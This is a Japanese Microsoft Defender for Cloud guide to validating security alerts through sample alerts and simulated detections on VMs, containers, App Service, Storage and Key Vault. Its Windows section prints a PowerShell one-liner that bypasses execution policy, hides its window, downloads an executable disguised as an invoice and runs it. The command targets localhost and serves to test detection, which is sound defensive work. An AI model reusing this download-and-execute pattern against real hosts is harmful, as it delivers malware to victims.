Microsoft Defender for Cloud でアラートを検証する

この記事では、システムが Microsoft Defender for Cloud アラート用に適切に構成されていることを検証し、セキュリティ上の脅威を効果的に監視して対応できるようにする方法について説明します。

セキュリティの警告とは何か

アラートは、リソースに対する脅威を検出したときに Defender for Cloud によって生成される通知です。 アラートは優先順位を付けられ、問題の迅速な調査に必要な情報と共に一覧表示されます。 Defender for Cloud には、攻撃を修復するための推奨事項も用意されています。

詳細については、Defender for Cloud のセキュリティ アラートおよびセキュリティ アラートの管理と対応に関するページを参照してください。

前提条件

すべてのアラートを受信するには、マシンと接続された Log Analytics ワークスペースが同じテナントに存在する必要があります。

サンプル セキュリティ アラートを生成する

「Microsoft Defender for Cloud でセキュリティ アラートの管理と対応を行う」で説明されている新しいプレビュー アラート エクスペリエンスを使用する場合、Azure portal のセキュリティ アラート ページからサンプル アラートを作成できます。

アラートのサンプルを使用して次の作業を行います。

- Microsoft Defender プランの価値と機能を評価する。

- セキュリティ アラートに対して行った構成 (SIEM 統合、ワークフローの自動化、電子メール通知など) を検証する。

アラートのサンプルを作成するには:



- サブスクリプション共同作成者ロールを持つユーザーとして、セキュリティ アラート ページのツール バーから [Sample alerts] (サンプル アラート) を選びます。

- サブスクリプションを選択します。

- アラートを表示する関連する Microsoft Defender プランを選択します。

- [アラートのサンプルの作成] を選択します。

アラート のサンプルが作成されていることを知らせる通知が表示されます。



数分後に、[セキュリティ アラート] ページにアラートが表示されます。 また、Microsoft Defender for Cloud セキュリティ アラート (接続された SIEM、電子メール通知など) を受信するように構成した他の場所にも表示されます。

ヒント

このアラートは、シミュレートされたリソースを対象とします。

Azure VM でアラートをシミュレートする (Windows)

Microsoft Defender for Endpoint エージェントがコンピューターにインストールされたら、Defender for Servers の統合の一環として、アラートの攻撃対象リソースにするコンピューターから次の手順に従います。



デバイスで管理者特権のコマンド ライン プロンプトを開き、次のスクリプトを実行します。

[スタート] に移動し、「

cmd」と入力します。[コマンド プロンプト] を右クリックし、[管理者として実行] を選択します。

次のコマンドをコピーし、プロンプトで実行します。

powershell.exe -NoExit -ExecutionPolicy Bypass -WindowStyle Hidden $ErrorActionPreference = 'silentlycontinue';(New-Object System.Net.WebClient).DownloadFile('http://127.0.0.1/1.exe', 'C:\test-MDATP-test\invoice.exe');Start-Process 'C:\test-MDATP-test\invoice.exe'コマンド プロンプト ウィンドウは自動的に閉じます。 成功すると、10 分後に [Defender for Cloud Alerts] (Defender for Cloud アラート) ブレードに新しいアラートが表示されます。

PowerShell ボックスのメッセージ行が、ここに示すものと同様に表示されます。

または、EICAR テスト文字列を使用してこのテストを実行できます。テキスト ファイルを作成し、EICAR 行を貼り付け、ファイルを実行可能ファイルとしてコンピューターのローカル ドライブに保存します。

Note

Windows のテスト アラートを確認するときは、Defender for Endpoint がリアルタイム保護を有効にして実行されていることを確認します。 この構成を検証する方法を確認します。

Azure VM でアラートをシミュレートする (Linux)

Microsoft Defender for Endpoint エージェントがコンピューターにインストールされたら、Defender for Servers の統合の一環として、アラートの攻撃対象リソースにするコンピューターから次の手順に従います。

- ターミナル ウィンドウを開き、次のコマンドをコピーして実行します。

curl -O https://secure.eicar.org/eicar.com.txt - コマンド プロンプト ウィンドウは自動的に閉じます。 成功すると、10 分後に [Defender for Cloud Alerts] (Defender for Cloud アラート) ブレードに新しいアラートが表示されます。

Note

Linux のテスト アラートを確認するときは、Defender for Endpoint がリアルタイム保護を有効にして実行されていることを確認します。 この構成を検証する方法を確認します。

Kubernetes でアラートをシミュレートする

Defender for Containers では、クラスターと基になるクラスター ノードについてセキュリティ アラートが提供されます。 これは、コントロール プレーン (API サーバー) とコンテナー化されたワークロードを監視することで実現されます。

Kubernetes アラート シミュレーション ツールを使用して、コントロール プレーンとワークロードのアラートをシミュレートできます。

Kubernetes ノードとクラスターの保護について詳しくは、「Microsoft Defender for Containers」を参照してください。

App Service のアラートをシミュレートする

App Service で実行されているリソースのアラートをシミュレートできます。

- 新しい Web サイトを作成し、Defender for Cloud に登録されるまで 24 時間待つか、既存の Web サイトを使用します。

- Web サイトが作成されたら、次の URL を使用してアクセスします。

- アラートは約 1 から 2 時間以内に生成されます。



Storage ATP のアラートをシミュレートする (脅威に対する高度な保護)

Azure Defender for Storage が有効になっているストレージ アカウントに移動します。

サイド バーで [コンテナー] タブを選びます。



既存のコンテナーに移動するか、新しく作成します。

ファイルをそのコンテナーにアップロードします。 機密データが含まれる可能性のあるファイルはアップロードしないでください。

アップロードしたファイルを右クリックし、[SAS の生成] を選びます。

[SAS トークンおよび URL を生成] ボタンを選択します (オプションを変更する必要はありません)。

生成された SAS URL をコピーします。

Tor Browser を起動します。Tor Browser はこちらでダウンロードできます。

Tor ブラウザーで SAS URL に移動します。 これで、アップロードしたファイルが表示され、ダウンロードできるようになります。



AppServices アラートのテスト

アプリ サービス EICAR アラートをシミュレートするには:

- App Services Web サイトの [Azure portal] ブレードに移動するか、この Web サイトに関連付けられているカスタム DNS エントリを使用して、Web サイトの HTTP エンドポイントを見つけます。 (Azure App Services Web サイトの既定の URL エンドポイントには サフィックス

https://XXXXXXX.azurewebsites.netが付きます)。 この Web サイトは、アラート シミュレーションの前に作成された Web サイトではなく、既存のものである必要があります。 - App Services Web サイトの [Azure portal] ブレードに移動するか、この Web サイトに関連付けられているカスタム DNS エントリを使用して、Web サイトの HTTP エンドポイントを見つけます。 (Azure App Services Web サイトの既定の URL エンドポイントには サフィックス

https://XXXXXXX.azurewebsites.netが付きます)。 この Web サイトは、アラート シミュレーションの前に作成された Web サイトではなく、既存のものである必要があります。 - Web サイトの URL を参照し、固定サフィックス

/This_Will_Generate_ASC_Alertを追加します。 URL は次のようになります:https://XXXXXXX.azurewebsites.net/This_Will_Generate_ASC_Alert。 アラートが生成されるまでに時間がかかる場合があります (最大 1.5 時間)。

Azure Key Vault 脅威検出を検証する

- キー コンテナーをまだ作成していない場合は、必ず作成してください。

- キー コンテナーとシークレットを作成したら、インターネットにアクセスできる VM に移動し、TOR Browser をダウンロードします。

- TOR Browser を VM にインストールします。

- インストール後に、常用のブラウザーを開き、Azure portal にサインインして、キー コンテナーのページにアクセスします。 強調表示されている URL を選択し、アドレスをコピーします。

- TOR を開き、この URL を貼り付けます (Azure portal にアクセスするには、もう一度認証する必要があります)。

- アクセス後に、左側のウィンドウで [シークレット] オプションを選ぶこともできます。

- TOR Browser で、Azure portal からサインアウトし、ブラウザーを閉じます。

- しばらくすると、Defender for Key Vault によって、この疑わしいアクティビティに関する詳細情報を含むアラートがトリガーされます。

次のステップ

この記事では、アラートの検証プロセスについて説明しました。 この検証について理解できたら、次の記事を確認してください。

- Microsoft Defender for Cloud Azure Key Vault脅威検出の検証

- Microsoft Defender for Cloud でのセキュリティ アラートの管理と対応 - Defender for Cloud でアラートを管理し、セキュリティ インシデントに対応する方法について学習します。

- Microsoft Defender for Cloud のセキュリティ アラートについて

![[管理者として実行] を選択する場所を示すスクリーンショット。](media/alert-validation/command-prompt.png)